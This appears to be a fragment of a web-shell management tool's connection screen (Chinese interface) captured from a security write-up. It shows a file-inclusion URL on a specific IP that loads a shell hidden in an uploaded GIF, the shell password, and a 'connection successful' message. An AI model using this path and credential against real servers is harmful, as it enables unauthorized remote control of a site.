 添加 清空 测试连接
基础配置
URL地址 * http://58.87.72.243/upload/include.php?file=./upload/574210847.gif
连接密码 * yc
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
添加 重命名 删除
默认分类 1
成功
连接成功!
雲暢网络安全